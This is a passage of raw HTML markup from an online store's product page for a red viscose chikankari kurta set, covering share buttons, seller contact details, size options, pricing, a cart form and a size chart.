10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta&media=https://thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/intent/tweet?text=Tara%20Viscose%20Chikankari%20Straight%20Kurta%20Set%20with%20Dupatta%20-%20Red&url=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red&body=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div><button is="toggle-button" class="product-meta__help link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__main-help-popover" aria-expanded="false">Need help?</button>
        <button is="toggle-button" class="product-meta__help link text--subdued hidden-phone" aria-controls="product-template--20167074906283__main-help-drawer" aria-expanded="false">Need help?</button></div><drawer-content id="product-template--20167074906283__main-help-drawer" class="drawer drawer--large hidden-phone">
      <span class="drawer__overlay"></span>

      <header class="drawer__header">
        <p class="drawer__title heading h6">Contact Us</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content drawer__content--padded-start">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </drawer-content><popover-content hidden id="product-template--20167074906283__main-help-popover" class="popover hidden-lap-and-up">
      <span class="popover__overlay"></span>

      <header class="popover__header">
        <p class="popover__title heading h6">Contact Us</p>

        <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </popover-content></div></div>
    </product-rerender>
  </div>
</section><template id="quick-buy-content">
  <quick-buy-drawer class="drawer drawer--large drawer--quick-buy">
    <cart-notification hidden class="cart-notification cart-notification--drawer"></cart-notification>

    <span class="drawer__overlay"></span>

    <product-rerender id="quick-buy-drawer-product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" observe-form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main">
      <header class="drawer__header">
        <p class="drawer__title heading h6">Choose options</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=941" alt="Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=114 114w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=228 228w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=342 342w" width="941" height="1256" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH" class="product-item-meta__vendor heading heading--xsmall">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a><a href="/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="product-item-meta__title">Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 9,299.00</span></span></div><a href="/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><div class="product-form"><div id="shopify-block-AMWwwVERPMGZWZGV5Y__9faf97d0-153e-4cb2-a376-83973c96a2ce-1" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838291115'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074906283__main" handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" section-id="template--20167074906283__main" form-id="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":41623746216107,"title":"S","option1":"S","option2":null,"option3":null,"sku":"T307VI-RED36","requires_shipping":true,"taxable":true,"featured_image":{"id":31901849452715,"product_id":7269838291115,"position":1,"created_at":"2022-03-24T16:44:09+05:30","updated_at":"2022-11-14T18:28:20+05:30","alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700","variant_ids":[41623746216107,41623746248875,41623746281643,41623746314411,41623746347179]},"available":true,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - S","public_title":"S","options":["S"],"price":929900,"weight":650,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","id":24258330427563,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-value" class="product-form__option-value">S</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-1" value="557521371307" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-2" value="557521404075" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-3" value="557521436843" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-3">L</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-4" value="557521469611" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-5" value="557521502379" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074906283__main-7269838291115">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074906283__main-7269838291115" name="id" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main"><option selected="selected"  value="41623746216107" data-sku="T307VI-RED36">S - <span class=money>INR 9,299.00</span></option><option   value="41623746248875" data-sku="T307VI-RED38">M - <span class=money>INR 9,299.00</span></option><option   value="41623746281643" data-sku="T307VI-RED40">L - <span class=money>INR 9,299.00</span></option><option  disabled="disabled" value="41623746314411" data-sku="T307VI-RED42">XL - <span class=money>INR 9,299.00</span></option><option   value="41623746347179" data-sku="T307VI-RED44">2XL - <span class=money>INR 9,299.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623746216107">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623746216107,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746248875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746281643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746314411,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746347179,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838291115" /><input type="hidden" name="section-id" value="template--20167074906283__main" /></form></div></div><drawer-content id="product-template--20167074906283__main-7269838291115-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074906283__main-7269838291115-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-drawer>

  <quick-buy-popover class="popover popover--quick-buy">
    <span class="popover__overlay"></span>

    <product-rerender id="quick-buy-popover-product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" observe-form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main">
      <header class="popover__header"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=941" alt="Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=114 114w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=228 228w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=342 342w" width="941" height="1256" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH" class="product-item-meta__vendor heading heading--xsmall">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a><a href="/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="product-item-meta__title">Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 9,299.00</span></span></div><a href="/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content popover__content--no-padding"><div class="product-form"><div id="shopify-block-AMWwwVERPMGZWZGV5Y__9faf97d0-153e-4cb2-a376-83973c96a2ce-2" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838291115'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




